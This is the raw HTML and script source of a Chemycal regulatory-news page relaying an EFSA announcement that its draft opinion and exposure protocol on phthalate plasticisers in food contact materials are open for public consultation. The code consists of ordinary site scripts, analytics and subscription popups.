window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(o);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}p=new PerformanceObserver(i);try{p.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],28:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var o,i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<i.length;s++)o=i[s],"x"===o?a+=t().toString(16):"y"===o?(o=3&t()|8,a+=o.toString(16)):a+=o;return a}function o(){return a(16)}function i(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,o=window.crypto||window.msCrypto;o&&o.getRandomValues&&Uint8Array&&(n=o.getRandomValues(new Uint8Array(t)));for(var i=[],a=0;a<t;a++)i.push(e().toString(16));return i.join("")}e.exports={generateUuid:r,generateSpanId:o,generateTraceId:i}},{}],29:[function(t,e,n){function r(t,e){if(!o)return!1;if(t!==o)return!1;if(!e)return!0;if(!i)return!1;for(var n=i.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var o=null,i=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(o="Safari",i=c[1])}e.exports={agent:o,version:i,match:r}},{}],30:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[i]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,o(!1))}var o=t(23);e.exports=r;var i,a,s;"undefined"!=typeof document.hidden?(i="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(i="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(i="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],31:[function(t,e,n){function r(t,e){var n=[],r="",i=0;for(r in t)o.call(t,r)&&(n[i]=e(r,t[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;e.exports=r},{}],32:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,o=n-e||0,i=Array(o<0?0:o);++r<o;)i[r]=t[e+r];return i}e.exports=r},{}],33:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function o(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,o,i,a){if(a!==!1&&(a=!0),!l.aborted||i){t&&a&&t(n,r,o);for(var s=e(o),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var p=d[y[n]];return p&&p.push([x,n,r,s]),s}}function i(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return p[t]=p[t]||o(n)}function w(t,e){l.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:i,addEventListener:i,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function i(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(l.aborted=!0,d=l.backlog={})}var c="nr@context",f=t("gos"),u=t(31),d={},p={},l=e.exports=o();e.exports.getOrSetContext=i,l.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(o.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return t[e]=r,r}var o=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){o.buffer([t],r),o.emit(t,e,n)}var o=t("ee").get("handle");e.exports=r,r.ee=o},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,i,function(){return o++})}var o=1,i="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!T++){var t=O.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var n=a();s("mark",["onload",n+O.offset],null,"api"),s("timing",["load",n]);var r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=l+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function o(){"complete"===m.readyState&&i()}function i(){s("mark",["domContent",a()+O.offset],null,"api")}var a=t(26),s=t("handle"),c=t(31),f=t("ee"),u=t(29),d=t(21),p=t(23),l=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-spa-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),O=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(20),t(27),m[v]?(m[v]("DOMContentLoaded",i,p(!1)),h[v]("load",r,p(!1))):(m[w]("onreadystatechange",o),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var T=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var i,a,u,p;try{a=this,i=d(arguments),u="function"==typeof r?r(i,a):r||{}}catch(l){o([l,"",[i,a,c],u],t)}s(n+"start",[i,a,c],u,f);try{return p=e.apply(a,i)}catch(h){throw s(n+"err",[i,a,h],u,f),h}finally{s(n+"end",[i,a,p],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[p]=e,i(e,nrWrapper,t),nrWrapper)}function r(t,e,r,o,i){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,o,c,i))}function s(n,r,i,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,i,e,a)}catch(c){o([c,n,r,i],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=p,n}function o(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function i(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(i){o([i],n)}for(var a in t)l.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[p])}function s(t,e){var n=e(t);return n[p]=t,i(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(32),p="nr@original",l=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,17,5,3,4]);</script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
			<meta property="og:title" content="EFSA | Phthalates: draft opinion and exposure protocol open for public consultation"/>
            <meta property="og:image" content="https://images.chemycal.com/Media/Images/Newes/_854px_1206px_efsa_logo.png"/>
            <meta property="og:description" content=""/>
            <meta name="description" content="">
            <meta name="keywords" content="">
            <meta name="author" content="">
            <meta name="google-site-verification" content="rp1jW0ORfnFSFRDarpii6dTyEd8Ltk2YwSAaGwMUfMo" />

                    
             <link rel="stylesheet" href="https://chemycal.com/Content/bootstrap.min.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/style.css?v=1769540661">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/headers/header1.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/bootstrap-responsive.min.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/style_responsive.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/plugins/font-awesome/css/font-awesome.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/plugins/font-awesome/css/bootstrap-glyphicons.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/plugins/font-awesome/css/themify-icons.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/plugins/flexslider/flexslider.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/plugins/parallax-slider/css/parallax-slider.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/themes/default.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/kendo/2013.2.716/kendo.common.min.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/kendo/2013.2.716/kendo.silver.min.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/themes/blue.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/ammap.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/themes/headers/header1-blue.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/Chart.css">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/light-top.css?v=2">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/style2.css?v=1769540661">
        
        
             <link rel="stylesheet" href="https://chemycal.com/Content/3E-header-footer.css">
        

                    
             <script type="text/javascript" src="https://chemycal.com/Scripts/jquery-1.8.2.min.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/kendo/2013.2.716/kendo.web.min.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/cookieconsent.js?v=1769540661"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/workmark.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/jquery.cookie.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/bower_components/ammap/ammap.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/bower_components/ammap/maps/js/worldLow.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/Chart_2_8_0.js"></script>
        

            
            <link rel="shortcut icon" href="https://chemycal.com/favicon.ico">
            <!-- Go to www.addthis.com/dashboard to customize your tools -->
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-541c0f9662e786ee"></script>
            <!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
            <script type="text/javascript">
                window.cookieconsent_options = { "message": "This website uses cookies to ensure you get the best experience on our website", "dismiss": "Got it!", "learnMore": "More info", "link": "https://www.chemycal.com/termsandconditions", "theme": "light-top" };
            </script>

            <!-- End Cookie Consent plugin -->
            <style type="text/css">
            .top-10 {
                top: 10px;
            }
            .top-bar {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                z-index: 1000;
                background: #fff;
            }
            .fixed-top {
                border-bottom: 1px solid #dddddd;
            }
            .hiddenlevel.hidelv {
                display: none;
            }
            .fix-navbar {
                /*position: absolute;*/
                right: 20px;
                /*top: 65px;*/
            }
            </style>
        </head>

        <body style="background-color: #fff;">
            <header class="header-3e-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="header-col">

                            <a href="https://www.3eco.com/">
                                <img src="https://chemycal.com/Images/3e-logo.png" alt="3E logo" class="logo">
                            </a>

                            <p><a href="https://www.3eco.com/">Explore all of 3E</a></p>

                        </div>

                        <div class="header-col">

                            <p>Chemycal has been acquired by 3E</p>

                            <a href="https://www.3eco.com/news-events/news/3e-acquires-global-regulatory-monitoring-platform-chemycal" class="bordered-btn">Learn More</a>

                        </div>
                    </div>
                </div>
            </header>
        
                    
                
        <div class="top-bar">
            <div class="row-fluid showlevel">
            <div class="container padding-header">
                <div class="span4">
                    <div class="navbar" style="margin: 0 !important; position: absolute; top: 28px; left: 4px">
                        <a class="btn btn-navbar btn-navbar-top" data-toggle="collapse" data-target=".navtop-collapse">
                            <span class="icon-bar-top"></span>
                            <span class="icon-bar-top"></span>
                            <span class="icon-bar-top"></span>
                        </a>
                    </div>
                    <a href="https://chemycal.com"class="hreflogos">
                        <img class="logos" id="logo-header-guess" style="height:56px; width:155px; position: relative;" src="https://chemycal.com/Images/logo_home_v2.png" alt="Logo">
                    </a>
                </div>
                <div class="span8">
                    <div class="navbar" style="margin: 0 !important; width: 100%">

                        <div class="navbar-inner">
                            <ul class="loginbar pull-right  navtop-collapse collapse">
                                <li class="loginbar_li"><a class="login-btn" href="https://chemycal.com">Home</a></li>
                                <li class="loginbar_li"><a class="login-btn" href="https://chemycal.com/plan">Plans</a></li>
                                <li class="loginbar_li"><a class="login-btn" href="https://chemycal.com/news">News</a></li>
                                <li class="loginbar_li"><a class="login-btn" href="https://chemycal.com/contactus">Contact US</a></li>
                                <li class="loginbar_li"><a href="https://chemycal.com/login" class="login-btn">Login</a></li>
                                <li class="selectedactive loginbar_li"><a class="login-btn" href="https://chemycal.com/register">Register</a></li>

                            </ul>
                             </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row-fluid hiddenlevel" style="margin-bottom: 15px">
            <div class="container">
                <div class="span8 removemobile">
                    <div class="navbar pull-left" style="margin: 0 !important; width: 100%">
                        <div class="navbar-inner">
                            <a class="btn btn-navbar btn-navbar-new" data-toggle="collapse" data-target=".nav-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>

                            <!-- /nav-collapse -->
                            <div class="nav-collapse collapse">
                                <ul class="nav top-2  nav-new" style="margin-left:-16px;">
                                    <li  class="">
                                        <a href="javascript:AlertDashboard()" class="dropdown-toggle">
                                            <i class="icon-user"></i>Dashboard

                                        </a>
                                    </li>
                                    <li class="active">
                                        <a href="https://chemycal.com/news" class="dropdown-toggle">
                                            <i class="icon-rss"></i>News
                                        </a>
                                    </li>
                                    <li class="">
                                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                                            <i class="icon-beaker"></i>My Substances
                                    <b class="caret"></b>
                                        </a>
                                        <ul class="dropdown-menu">
                                            <li><a href="javascript:AlertSubstance()">My Substances</a></li>
                                            <li><a href="javascript:AlertList()">My Lists</a></li>
                                        </ul>
                                        <b class="caret-out"></b>
                                    </li>
                                    <li class="">
                                        <a href="javascript:AlertReport()">
                                            <i class="icon-paper-clip"></i>My Reports
                                        </a>
                                    </li>

                                </ul>

                            </div>
                        </div>
                    </div>
                </div>
                <div class="span4  search-news">
                    <form>

                        <input type="text" id="keywords" class="border-radius-none input-medium search-query span9 font-size-11" placeholder="Search substances and news by EC, CAS or keywords">
                        <button class="btn-u btn-u-new border-radius-none font-size-11 padding-6-20" type="submit" id="searchbtn">search</button>
                    </form>

                </div>
            </div>
        </div>
            </div>



    

        
	
    <script type="text/javascript">
        function AlertReport() {
            ShowAlertGuest('Generate Personal Report', 'This is a premium feature. Login or create a free trial account to benefit from our premium features! (or learn more about our <a href="https://chemycal.com/plan" class="color-midnightblue"><strong>plans</strong> </a> ) <br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-paper-clip', '#00378B');

        }
        function AlertDashboard() {
            ShowAlertGuest('Dashboard', 'This is a premium feature. Login or create a free trial account to benefit from our premium features! (or learn more about our <a href="https://chemycal.com/plan" class="color-midnightblue"><strong>plans</strong> </a> ) <br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-user', '#00378B');
        }
        function AlertList() {
            ShowAlertGuest('My Lists', 'This is a premium feature. Login or create a free trial account to benefit from our premium features! (or learn more about our <a href="https://chemycal.com/plan" class="color-midnightblue"><strong>plans</strong> </a> ) <br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-reorder', '#00378B');

        }
        function AlertSubstance() {
            ShowAlertGuest('My Substances', 'This is a premium feature. Login or create a free trial account to benefit from our premium features! (or learn more about our <a href="https://chemycal.com/plan" class="color-midnightblue"><strong>plans</strong> </a> ) <br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-beaker', '#00378B');
        }
    </script>
    

                


        
                <div class="col-sm-12 col-md-4 col-lg-4" id="to-popup-trial">
                    <div class="mc-closePopup" id="btn-close"></div>
                    <div id="popup-content" >	
                <h3 class="color-green pull-left"><strong>Automate your regulatory monitoring</strong></h3>
                <br /><br /><p class="head-popup">Discover how Chemycal PRO helps you boosting your regulatory monitoring:</p>
                <ul style="list-style-type: none">
                    <li><span class="ti-check to-popup-trial-li" ></span>&nbsp Monitor sectors and products based chemical lists</li>
                    <li><span class="ti-check to-popup-trial-li" ></span>&nbsp Organize and monitor your own chemical lists</li>
                    <li><span class="ti-check to-popup-trial-li" ></span>&nbsp Subscribe to news categories of your interest</li>
                    <li><span class="ti-check to-popup-trial-li" ></span>&nbsp Receive timely updates in your inbox</li>
                </ul>            
                <br/> <a  href="/register" class="btn btn-primary" role="button">START FREE TRIAL</a>                      
                <h6 style ="text-align: center" class="text-muted">or learn more about our<a href="/plan" class="alert-link to-popup-trial-li" ><strong> plans</strong></a></h6>.
 
            </div><!--end #popup-content-->
                </div>
                <!--to-popup end-->
                <div class="col-sm-12 col-md-2 col-lg-2"></div>
                <div class="mc-modal-pu" data-dojo-attach-point="modalOverlay" hidden="true" style="opacity: 0.35;"></div>
        <div class="container">
            <div class="row-fluid blog-page blog-item">

                <!-- Left Sidebar -->
                <div class="span7">
                    <div class="blog margin-bottom-30">
                                <div class="pull-right span12">
                                    <div style="font-size: 20px;" class="pull-right">
                                        <a data-id="f81e126f-afea-443e-a68c-5406280ff247" href="#" class="readlater pull-right notsel"><i class="icon-time"></i></a>
                                        <a data-id="f81e126f-afea-443e-a68c-5406280ff247" href="#" class="fav pull-right  notsel" style="margin-right: 10px;"><i class="icon-star"></i></a>
                                    </div>
                                </div>


                        <ul class="unstyled inline blog-info" style="border:0px none;margin-top:10px !important">
                            <li><i class="icon-calendar"></i> November 7, 2021</li>
                                    
                                        <li><i class="icon-globe"></i><a target="_blank" href="http://www.efsa.europa.eu">EFSA</a></li>
                                    



                        </ul>

                        <h1>EFSA | Phthalates: draft opinion and exposure protocol open for public consultation</h1>
                        <h6></h6>
                                
                                    <hr style="margin:0px;margin-bottom:7px" />
                                    <div style="display:flex;">
                                        <div style="width: calc(100% - 60px);">
                                                    
                                                        <ul class="unstyled inline blog-tags" style="padding-bottom:8px;border-bottom:0px">
                                                            <li>
                                                                <i class="icon-globe"></i>
                                                                        
                                                                            <a href="https://chemycal.com/news/r/26c5cfb4-35cd-4869-be15-d7e241a613db">European Union</a>
                                                                        

                                                            </li>
                                                        </ul>
                                                    

                                            <ul class="unstyled inline blog-tags" style="border-width:0px;padding-bottom:8px !important">
                                                        
                                                            <li>
                                                                <i class="icon-tags"></i>
                                                                        
                                                                            <a href="https://chemycal.com/news?category=cc441535-8e4d-445e-a7d6-1ddf9990a5d2">Consultations</a>
                                                                        
                                                                        
                                                                            <a href="https://chemycal.com/news?category=2a6b2fb4-0a14-4a07-936a-630b1021a26d">Food contact materials</a>
                                                                        
                                                                        
                                                                            <a href="https://chemycal.com/news?category=c67b75b3-c2b1-4050-909d-a06516f15306">Risk assessment</a>
                                                                        

                                                            </li>
                                                        

                                            </ul>
                                        </div>
                                        <div style="width: 60px">
                                                    <ul class="unstyled inline blog-tags" style="padding-bottom:8px;border-bottom:0px; margin-bottom: 10px !important; float: right;">
                                                        <li>
                                                            <div class="dv-substance-icon arrow_box_ash">
                                                                <img alt="" src="/Images/substancewhite.png" style="width:28px;" />
                                                            </div>
                                                        </li>
                                                    </ul>
                                                <div style="display:none" data-button="subtances-popup" data-newsTitle="EFSA | Phthalates: draft opinion and exposure protocol open for public consultation">
                                                            <div style="display:flex; align-items:center; border-bottom:2px solid #696969;">
                                                                <div class="substance-icon arrow_box_ash">
                                                                    <img alt="" src="/Images/substancewhite.png" style="width:28px;" />
                                                                </div>
                                                                <h2 class="substanceHeadText">Your substances</h2>
                                                            </div>
                                                            <div>
                                                                <h2 style="font-weight: bold !important;margin-top: -5px">None</h2>
                                                            </div>
                                                            <h3 style="font-style: italic;">This news contains references also to other Substances</h3>
                                                            
                                                                <ul class="unstyled inline blog-tags" style="padding-bottom:8px;border-bottom:0px">
                                                                    <li>
                                                                                
                                                                                    <a style="display:inline-block" href="https://chemycal.com/substance/20ea3203-6291-42d4-8285-5b4b2c954a83/DEHP" title="DEHP"> DEHP</a>
                                                                                

                                                                    </li>
                                                                </ul>
                                                            

                                                </div>

                                        </div>
                                    </div>
                                


                                
                                    <hr style="margin:0px" />
                                


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->


                        <p></p><img src="https://images.chemycal.com/Media/Images/Newes/_854px_1206px_efsa_logo.png" style="float:left;margin: 4px 30px 20px 0px;" width="30%"><p></p>
                        <div style="text-align: justify !important">   <p>EFSA has launched consultations on its draft opinion on the identification and prioritisation for risk assessment of plasticisers used in food contact materials and on its draft protocol for the exposure assessment of those substances that are prioritised.</p><p><strong>CONTINUE READING ON&nbsp;<a href="https://www.efsa.europa.eu/en/news/phthalates-draft-opinion-and-exposure-protocol-open-public-consultation" style="color:green;" target="_blank">www.efsa.europa.eu</a></strong></p></div>
                        <!-- remove class of original news -->
                        <script type="text/javascript">
                            $('.span7 .container', '.blog-page').removeClass('container');
                            $('.span7 .row', '.blog-page').removeClass('row');
                        </script>



                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div style="margin-top: 20px">
                            <a style="display:inline-block;    float: left;" class="addthis_button_linkedin margin-right-20"></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

                            <a class="addthis_button_tweet margin-right-20" style="float: left"></a>
                            <a class="addthis_button_google_plusone" g:plusone:size="medium" style="float: left;"></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

                            <a class="addthis_button_facebook_like margin-right-20" fb:like:layout="button_count" style="float: left;"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                            <a style="display:inline-block; float: left" class="addthis_button_email"></a>
                        </div>
                    </div>

                    <hr>
                </div><!--/span9-->
                <!-- Right Sidebar -->
                <div class="span5">
                    <!-- Blog Tags -->
                    <div class="headline"><h3 style="margin-left:20px">Related News</h3></div>
                    <div id="newslist"></div>
                    <div id="RelatedNewspager" style="display: none"></div>

                    <div id="loader" class="k-loading-mask" style="position: relative; top: 0; right: 0; bottom: 0; left: 0; height: 70px;">
                        <span class="k-loading-text">Loading...</span><div class="k-loading-image"></div>
                        <div class="k-loading-color"></div>
                    </div>
                </div><!--/span3-->
            </div><!--/row-fluid-->
        </div>

        <script type="text/javascript">

            $(document).ready(function () {
                Set();
                                

                var dataSourceNews = new kendo.data.DataSource({
                    pageSize: 10
                });
                $("#RelatedNewspager").kendoPager({
                    dataSource: dataSourceNews,
                    pageSizes: [10, 100, 200]
                });

                $("#newslist").kendoListView({
                    dataSource: dataSourceNews,
                    template: kendo.template($("#templateRelatedNews").html()),
                    dataBound: function (e) {
                        //test
                        Set();
                    }
                });
                ShowLoader();
                client.Do('GetRelatedNewsByCategory', null, {
                    NewsID: 'f81e126f-afea-443e-a68c-5406280ff247'
                }).done(function (result) {
                    HideLoader();
                    dataSourceNews.data(result.Newses);
                    //$('#container').css({ 'opacity': '1' });
                });

                $(".dv-substance-icon").click(function(e) {
                    e.preventDefault();
                    var newsTitle = $("[data-button='subtances-popup']").attr('data-newsTitle');
                    ShowSubstanceAlert(newsTitle, $("[data-button='subtances-popup']").html());
                });
            });
            function Favorites(add) {

            }
            function ShowSubstanceAlert(newsTitle, message){
                var title = 'Substances in the news <span style="font-weight: bold">'+newsTitle+'</span>';
                var w = $('<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body">' + message + '</div><div class="modal-footer"><button class="btn-u btn-u-info" style="background-color:\#888" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button></div></div>');
                $('body').append(w);
                $('#myModal').on('hidden', function () {
                    $('#myModal').detach();
                });
                $('#myModal').modal('show');
            }
        </script>
        <script type="text/javascript">

            function Label() {
                $('.fav').each(function (item) {
                    var is = $(this).hasClass('sel');
                    if (is) {
                        $(this).attr('title', 'remove from Favorites');
                    } else {
                        $(this).attr('title', 'add to Favorites');
                    }
                });

                $('.readlater').each(function (item) {
                    var is = $(this).hasClass('sel');
                    if (is) {
                        $(this).attr('title', 'remove from Read Later list');
                    } else {
                        $(this).attr('title', 'Read Later');
                    }
                });
            }

            function RelatedAlert() {
                ShowAlertGuest('Related News', 'Login or create a free account to use this feature <br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-rss', '#00378B');
            }

            function Set() {

                Label();
                $('.fav').click(function (e) {
                    e.preventDefault();

                    var guest = true;

                    if (guest) {
                        ShowAlertGuest('Favorite News', 'Login or create a free account to use this feature<br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-star', '#00378B');
                        return;
                    }


                    var item = $(this);
                    client.Do('SetNews', null,
                        {
                            NewsID: $(this).attr('data-id'),
                            Fav: !item.hasClass('sel'),
                            ReadLater: false
                        }
                    ).done(function (result) {
                        if (result.Complete) {
                            if (item.hasClass('sel')) {
                                item.removeClass('sel');
                                item.addClass('notsel');
                            } else {
                                item.addClass('sel');
                                $('.readlater[data-id="' + item.attr('data-id') + '"]').removeClass('sel');
                                $('.readlater[data-id="' + item.attr('data-id') + '"]').addClass('notsel');
                                item.removeClass('notsel');
                            }

                            Label();
                        }
                    });
                });

                $('.readlater').click(function (e) {
                    e.preventDefault();
                    var item = $(this);

                    var guest = true;

                    if (guest) {
                        ShowAlertGuest('Read Later', 'Login or create a free account to use this feature<br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p>', 'icon-time', 'red');
                        return;
                    }

                    client.Do('SetNews', null,
                        {
                            NewsID: $(this).attr('data-id'),
                            Fav: false,
                            ReadLater: !item.hasClass('sel')
                        }
                    ).done(function (result) {
                        if (result.Complete) {
                            if (item.hasClass('sel')) {
                                item.removeClass('sel');
                                item.addClass('notsel');
                            } else {
                                item.addClass('sel');
                                $('.fav[data-id="' + item.attr('data-id') + '"]').removeClass('sel');
                                $('.fav[data-id="' + item.attr('data-id') + '"]').addClass('notsel');
                                item.removeClass('notsel');
                            }

                            Label();
                        }
                    });
                });
            };
            $("#btn-close").click(function(){
                $("#to-popup-trial").fadeOut(200);
                $("#background-popup").fadeOut(300);
                $(".mc-modal-pu").hide();
                $(".mc-modal-pu").fadeOut(300);
            });
            $(document).ready(function() {
                var delayTime = 3;
                console.log(delayTime);
                setTimeout(function(){
                    $("#to-popup-trial").fadeIn(200);
                    $(".mc-modal-pu").show();
                    var popupTrial = getCookie("popupTrial");
                    if (popupTrial.length == 0) {
                        setCookie("popupTrial", 1, 1);
                    }
                }, delayTime*1000);
            });

            function getCookie(cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for(var i = 0; i <ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays*24*60*60*1000));
                var expires = "expires="+ d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

        </script>
        <script type="text/x-kendo-tmpl" id="templateRelatedNews">
    <div style="border:1px solid \#EEEEEE; box-shadow:0 0 7px \#EEEEEE; margin-bottom:15px; padding:20px;padding-bottom:0" class="span12">
        <div class="blog margin-bottom-30" style="margin-bottom:20px">

            <div style="font-size: 20px;">
                <a data-id="#= ID #" href="\#" class="readlater pull-right # if (data.ReadLater) {# sel #} else{# notsel #} #"><i class="icon-time"></i></a>
                <a data-id="#= ID #" href="\#" class="fav pull-right # if (data.Fav) {# sel #} else{# notsel #} #" style="margin-right: 10px;"><i class="icon-star"></i></a>
            </div>

            <ul class="unstyled inline blog-info" style="margin:0px;border-width:0px;">
                <li><i class="icon-calendar"></i> #= Date #</li>
                # if (data.SourceName!='') { #
                <li><i class="icon-file-alt"></i><a target="_blank" href="#= SourceLink #"> #= SourceName #</a></li>
                # } #
            </ul>
            <h4 style="color: \#0065A2">
                # if (data.IsNew) { #
                <i class="icon-rss"></i>
                # } #

                # if (data.MustBeRead) { #
                <i class="icon-envelope"></i>
                # } #

